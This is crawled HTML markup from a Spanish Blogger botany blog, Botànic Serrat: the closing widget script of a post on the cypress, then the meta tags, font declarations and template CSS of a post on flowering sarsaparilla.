'description': ' Foto Botanic Serrat ( Cupressus sempervirens, L. )     Asociamos este \xe1rbol milenario, hay ejemplares con casi 1000 a\xf1os de antig\xfcedad, a u...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjoxV7ToapSdnDdtUgqJOpseybtACVrmgiB1DeWH2OBqH_a_XvINv-D-lTecbTAZixhEIWtn85FTsuZot6K7LXNTz44FHP8b7L_L_fSBtOEBE7wrZ0f8tW3J63KulC1S2jeTNp7A74vQBk/s640/Botanic+Serrat+Cipr%C3%A9s.JPG', 'url': 'http://botanicmontserrat.blogspot.com/2010/11/cipres-el-arbol-de-los-cementerios.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 392164455956931401}}]);
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'navigation-wrapper', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2700948682-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'sidebar', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList2', 'sidebar', document.getElementById('BlogList2'), {'numItemsToShow': 0, 'totalItems': 4}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar', document.getElementById('BlogList1'), {'numItemsToShow': 25, 'totalItems': 166}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-social', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html
body_size: 89420
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<!-- [ Meta Tag SEO ] -->
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<meta content='blogger' name='generator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://botanicmontserrat.blogspot.com/' rel='openid.delegate'/>
<link href='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html' rel='canonical'/>
<title>ZARZAPARRILLA en flor - BOTÀNIC SERRAT</title>
<meta content='' name='description'/>
<meta content='ZARZAPARRILLA en flor, BOTÀNIC SERRAT: ZARZAPARRILLA en flor, BOTÀNIC SERRAT' name='keywords'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='http://botanicmontserrat.blogspot.com/feeds/posts/default?alt=rss' rel='alternate' title='BOTÀNIC SERRAT - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/6744590957341573877/posts/default' rel='alternate' title='BOTÀNIC SERRAT - Atom' type='application/atom+xml'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s72-c/Botanic+Serrat+Zarzaparrilla+flor.JPG' rel='image_src'/>
<link href='/favicon.ico' rel='icon' type='image/x-icon'/>
<meta content='' name='Author'/>
<meta content='general' name='rating'/>
<meta content='id' name='geo.country'/>
<!-- [ Social Media Meta Tag ] -->
<meta content='BOTÀNIC SERRAT: ZARZAPARRILLA en flor' property='og:title'/>
<meta content='article' property='og:type'/>
<meta content='http://botanicmontserrat.blogspot.com/2010/11/zarzaparrilla-en-flor.html' property='og:url'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI1V5IA2H_5ugp-2SZJUxIspX1PAaL3NCsSMQRpOL7XR0sc_RDxsqi8dN6prRVjuNFEcnHQt_w3WNLMke4Jrg-7BBS2c-roNh6ibTSAef6SOJWoczKRvL00fX_1GcdUZchsBvftKUAid6/s640/Botanic+Serrat+Zarzaparrilla+flor.JPG' property='og:image'/>
<meta content='data:blog.metaDescription' property='og:description'/>
<meta content='BOTÀNIC SERRAT' property='og:site_name'/>
<meta content='en_US' property='og:locale'/>
<meta content='en_GB' property='og:locale:alternate'/>
<meta content='id_ID' property='og:locale:alternate'/>
<meta content='summary' name='twitter:card'/>
<meta content='BOTÀNIC SERRAT: ZARZAPARRILLA en flor' name='twitter:title'/>
<meta content='xxxxx' name='twitter:site'/>
<meta content='xxxxx' name='twitter:creator'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Bad+Script|Raleway:400,500,600,700,300|Lora:400' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Playfair+Display:400|Lato:400|Crimson+Text:400|Nothing+You+Could+Do:400|Lato:400|Open+Sans:400|Montserrat:400,200|Lato:400|Lato:400' media='all' rel='stylesheet' type='text/css'/>
<style type='text/css'>@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjxAwXiWtFCfQ7A.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Lato';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/lato/v25/S6uyw4BMUTPHjx4wXiWtFCc.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4taVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4kaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4saVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+1F00-1FFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4jaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4iaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5caVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B5OaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4vaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4uaVIUwaEQbjB_mQ.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Open Sans';font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url(//fonts.gstatic.com/s/opensans/v44/memSYaGs126MiZpBA-UvWbX2vVnXBbObj2OVZyOOSr4dVJWUgsjZ0B4gaVIUwaEQbjA.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Cheer up Clean & Responsive Blogger Template
Designer: Themexpose
Url     : www.themexpose.com
version : Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Page Text" selector="">
<Variable name="body.font" description="Font" type="font" default="normal normal 13px Open Sans"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#343434"/>
<Variable name="body.link.color" description="Link Color" type="color" default="#777777"/>
<Variable name="body.link.color.hover" description="Hover Color" type="color" default="#EEC7BC"/>
</Group>
<Group description="Background Color" selector="">
<Variable name="body.background.color" description="Outer Background Color" type="color" default="#ffffff"/>
</Group>
<Group description="Blog Header" selector="">
<Variable name="header.text.font" description="Header Font" type="font" default="60px Raleway" />
<Variable name="header.text.color" description="Header Color" type="color" default="#000000" />
</Group>
<Group description="Post Titles" selector="">
<Variable name="post.title.font" description="Font" type="font" default="37px Open Sans"/>
<Variable name="post.title.color" description="Color" type="color" default="#000000" />
<Variable name="post.title.color.hover" description="Hover Color" type="color" default="#777777" />
</Group>
<Group description="Navigation" selector="">
<Variable name="navbar.background" description="Navbar Background Color" type="color" default="#FFFFFF"/>
<Variable name="navbar.text.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="navbar.text.color" description="Navbar Text Color" type="color" default="#303030"/>
<Variable name="navbar.text.color.hover" description="Navbar Text Hover Color" type="color" default="#d8a99b"/>
</Group>
<Group description="Widgets" selector="">
<Variable name="widget.title.font" description="Widget Title Font" type="font" default="12px Open Sans"/>
<Variable name="widget.title.text.color" description="Widget Title Color" type="color" default="#222222"/>
</Group>
<Group description="Social Icons" selector="">
<Variable name="socialz.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="socialz.color.hover" description="Social Icon Hover Color" type="color" default="#777777"/>
</Group>
<Group description="Sidebar Social Icons" selector="">
<Variable name="sidebar.social.background" description="Social Icon Background Color" type="color" default="#ffffff"/>
<Variable name="sidebar.social.color" description="Social Icon Color" type="color" default="#444444"/>
<Variable name="sidebar.social.border.color" description="Social Icon Border Color" type="color" default="#f0f0f0"/>
</Group>
<Group description="Label" selector="">
<Variable name="label.font" description="Navbar Font" type="font" default="11px Lato"/>
<Variable name="label.color" description="Navbar Text Color" type="color" default="#646464"/>
<Variable name="label.color.hover" description="Navbar Background Color" type="color" default="#aaaaaa"/>
</Group>
*/
/* Global reset */
/* Based upon 'reset.css' in the Yahoo! User Interface Library: http://developer.yahoo.com/yui */
*, html, body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, label, fieldset, input, p, blockquote, th, td { margin:0; padding:0 }
table { border-collapse:collapse; border-spacing:0 }
fieldset, img { border:0 }
address, caption, cite, code, dfn, em, strong, th, var { font-style:normal; font-weight:normal }
ol, ul, li { list-style:none }
caption, th { text-align:left }
h1, h2, h3, h4, h5, h6 { font-size:100%; font-weight:normal }
q:before, q:after { content:''}
/* Global reset-RESET */
strong { font-weight: bold }
em { font-style: italic }
a img { border:none } /* Gets rid of IE's blue borders */
body#layout #header {
margin-bottom: 80px;
clear:both;
}
div#Subscribe h2 {
display: none;
}
div#Header1 p {
text-align: center;
margin: 0;
position: relative;
padding: 0 26px;
text-transform: lowercase;
color: #646464;
font-family: 'Caveat', cursive;
font-size: 18px;
position:relative;
margin-top: 10px;
}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
#Attribution1 {height:0px;visibility:hidden;display:none;}
#b-navbar {height:0px;visibility:hidden;display:none;}
.widget-item-control {display:none;}
body#layout {
width: 1000px;
}
#layout .container,#layout .outerwrapper {
width: 100%;
margin: 0 auto;
}
body#layout #navigation {
height: auto;
margin-bottom: 60px;
margin-top: 30px;
position: relative;
width: 100%;
z-index: 999;
}
body#layout div#navigation-wrapper {
width: 42%;    float: left;
}
body#layout #top-social {
height: auto;
width:42%;    float: right;
}
body#layout #widget-area .footerwidget {
width:30%;
margin-right: 0px;
}
body#layout #sidebar .widget {
width:100%;
}
body#layout div#main {
width: 60%;
}
.preload{display:none!important}
body {
color: #343434;
font:normal normal 14px Open Sans;
line-height: 24px;
letter-spacing: 0px;
text-transform: none;    font-weight: 400;
background:#ffffff;
}
p {
font-size:13px;
line-height:26px;
}
a {
text-decoration:none;
color:#646464;
}
a:hover {
color:#3367D6
}
h1,h2,h3,h4,h5,h6 {
font-family:"Open Sans", sans-serif;
}
.container {
width:1100px;
margin:0 auto;
}
.container.sp_sidebar {
overflow:hidden;
}
#main {
width:100%;
}
.container.sp_sidebar #main {
width:67%;
float:left;
}
#sidebar {
width:28.1%;
float:right;
margin-top: 25px;
}
/********************************/
/*** Navigation ***/
/********************************/
#navigation {
background:#F1F1F1;
height:50px;
position:fixed;
z-index:999999;
width:100%;
-webkit-backface-visibility: hidden;
border-bottom: 1px solid #ebebeb;
}
.slicknav_menu {
display:none;
}
#navigation .container {
position:relative;
}
.menu {
float:left;
}
.menu li {
display:inline-block;
margin-right:25px;
position:relative;
}
.menu li a {
font:11px Lato;
font-weight:400;
letter-spacing:2px;
color:#303030;
-webkit-transition: .3s;
font-weight: 400;
letter-spacing: 0.09em;
display: block;
text-transform: uppercase;
letter-spacing: 1px;
line-height: 51px;
}
ul.sub-menu li:after {
content: "|";
padding-left: 10px;
color: #565656;
display: none;
}
/*** DROPDOWN ***/
.menu .sub-menu,
.menu .children {
background-color: #171717;
display: none;
padding: 0;
position: absolute;
margin-top:0;
left: 0;
z-index: 99999;
}
ul.menu ul a,
.menu ul ul a {
color: #999;
margin: 0;
padding: 6px 10px 7px 10px;
min-width: 160px;
line-height:20px;
-o-transition:.25s;
-ms-transition:.25s;
-moz-transition:.25s;
-webkit-transition:.25s;
transition:.25s;
}
ul.menu ul li,
.menu ul ul li {
padding-right:0;
margin-right:0;
}
ul.menu ul a:hover,
.menu ul ul a:hover {
color: #fff;
background:#333;
}
ul.menu li:hover > ul,
.menu ul li:hover > ul {
display: block;
}
.menu .sub-menu ul,
.menu .children ul {
left: 100%;
top: 0;
}
/** Search **/
#top-search {
position:absolute;
right:0;
top:0;
z-index: 99999;
}
#top-search a {
height:50px;
font-size:14px;
line-height:51px;
color:#444;
display:block;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
#top-search a:hover {
color:#ccc;
}
.show-search {
position:absolute;
top:50px;
right:-1px;
display:none;
z-index:10000;
}
.show-search #searchform input#s {
width:190px;
background:#FFF;
webkit-box-shadow: 0 8px 6px -6px rgba(206,206,206,.2);
-moz-box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
box-shadow:  0 8px 6px -6px rgba(206,206,206,.2);
}
.show-search #searchform input#s:focus {
border:1px solid #d5d5d5;
}
/*** Top Social ***/
#top-social {
position:absolute;
right:34px;
top:0;    z-index: 99999;
}
#top-social a{
font-size:13px;
margin-left:10px;
line-height:51px;
color:#e6c55d;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-ms-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
h1.logo_h.logo_h__txt {
font: 60px Raleway;
padding: 0px 0;
text-align: center;
font-weight: 200;
color:#000000;
text-transform: uppercase;
letter-spacing: 10px;
}
.post-tag a {
line-height: 1.2;
margin-bottom: 15px;
display: none;
background: #eec7bc;
color: #ffffff;
font-size: 10px;
font-weight: 300;
background: #eec7bc;
letter-spacing: 1px;
padding: 5px 8px;
text-transform: uppercase;
}
.post-tag a:first-child {
display: inline-block;
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
box-sizing: border-box;
font-family: inherit;
border: 1px solid #ebebeb;
color: #a1a1a1;
float: left;
font-size: 11px;
height: 34px;
margin-bottom: 10px;
padding: 10px 20px;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
border-radius: 0;
font-family: inherit;
background: #bbb;
border: 0;
color: #fff;
float: left;
font-size: 10px;
font-weight: 700;
height: 34px;
line-height: 34px;
padding: 0;
letter-spacing: 1px;
text-transform: uppercase;
width: 100%;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eec7bc;
}
/********************************/
/*** Header ***/
/********************************/
#header {
padding-top:51px;
}
div#Header1 {
padding: 70px 0;
}
#logo {
text-align:center;
}
/** Featured area **/
.featured-area {
margin-bottom: 50px;
padding-bottom: 10px;
margin-top: -70px;
border-bottom: 1px solid rgba(34,34,34,0.1);
}
span.smg-label {
display: none;
}
/********************************/
/*** Grid Item ***/
/********************************/
/* grid title */
.sp-grid-title {
margin-bottom:45px;
text-align:center;
}
.sp-grid-title h3 {
font-size: 26px;
font-weight: 400;
text-transform: uppercase;
letter-spacing:4px;
margin-bottom:4px;
}
.sp-grid-title .sub-title {
font-size: 18px;
font-style: italic;
color: #999;
}
.sp-grid li {
display: inline-block;
vertical-align: top;
width: 300px;
margin-right: 16px;
margin-bottom: 45px;
}
.container.sp_sidebar .sp-grid li {
width:315px;
}
.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
margin-right:16px;
}
.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
margin-right:0;
}
.sp-grid li:nth-child(3n+3) {
margin-right:0;
}
.sp-grid li .item img {
width:100%;
height:auto;
margin-bottom:10px;
}
.sp-grid li .item .cat {
font-size: 11px;
font-weight: 700;
letter-spacing: 1px;
text-transform: uppercase;
font-family:"Open Sans";
margin-bottom:7px;
display:block;
}
.sp-grid li .item .cat a:hover {
text-decoration:underline;
}
.sp-grid li .item h2 {
margin-bottom:8px;
}
.sp-grid li .item h2 a {
font-size: 15px;
color: #000000;
text-transform: uppercase;
letter-spacing: 1px;
font-weight: 700;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
}
.sp-grid li .item h2 a:hover {
opacity:.5;
}
.sp-grid li .item p {
margin-bottom:6px;
}
.sp-grid li .item .date {
font-size: 13px;
color: #999;
letter-spacing: 1px;
font-style: italic;
}
/********************************/
/*** Post ***/
/********************************/
.post {
margin-bottom:80px;
}
.post-header h1, .post-header h2 {
margin-bottom: 0px;
}
.single .post {
margin-bottom:70px;
}
/*** Post Header ***/
.post-header {
margin-bottom:30px;
padding-bottom: 15px;
text-align: center;
padding: 0 0px;
}
.post-header .cat a {
color: #646464;
font:11px Lato;
display: inline-block;
margin-bottom: 10px;
text-transform: uppercase;
letter-spacing: 2px;
}
.post-header .cat a:hover {
color: #aaaaaa;
}
.post-header h1 a, .post-header h2 a, .post-header h1 {
font: 37px Open Sans;
color: #000000;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
position: relative;
display: block;
line-height: 1.2;
font-weight: 200;
letter-spacing: 4px;
margin-bottom: 10px;
text-transform: uppercase;
width: 100%;
}
article:first-child .post-header h1,article:first-child .post-header h2 { margin-bottom:8px!important; }
.post-header h2 a:hover {
color: #777777;
}
/*** Post image ***/
.post-image {
margin-bottom:18px;
}
.post-image img {
max-width:100%;
height:auto;
min-width:100%;
}
.post-image.audio iframe {
height:166px;
}
.container.sp_sidebar .post-image.audio iframe {
width:650px;
height:auto;
}
/*** Post Entry ***/
.post-entry {
text-align: justify;
padding: 0 0px 8px;
}
.post-entry img {
max-width:100%;
height:auto;
}
.post-entry p {
margin-bottom:20px;
text-align: justify;
text-align: center;
display:none;
}
.post-entry a.more-link {
margin-top: 25px;
display: inline-block;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
position: relative;
-o-transition: .3s;
-ms-transition: .3s;
-moz-transition: .3s;
-webkit-transition: .3s;
font-weight: 400;
padding: 0 25px;
font-size: 12px;
text-transform: uppercase;
display: inline-block;
border: 1px solid #ddd;
color: #303030;
height: 34px;
line-height: 34px;
display:none;
}
article:first-child .post-entry a.more-link{    display: inline-block;}
.post-entry p, .post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6, .post-entry hr {
margin-bottom:20px;
}
.post-entry h1, .post-entry h2, .post-entry h3, .post-entry h4, .post-entry h5, .post-entry h6 {
color:#000;
font-weight:700;
}
.post-entry h1 {
font-size:30px;
}
.post-entry h2 {
font-size:27px;
}
.post-entry h3 {
font-size:24px;
}
.post-entry h4 {
font-size:20px;
}
.post-entry h5 {
font-size:18px;
}
.post-entry h6 {
font-size:16px;
}
.post-entry hr {
border:0;
height:0;
border-bottom:1px solid #e5e5e5;
clear:both;
}
.post-entry blockquote p {
border-left:3px solid #cea525;
color:#999;
padding:0 18px;
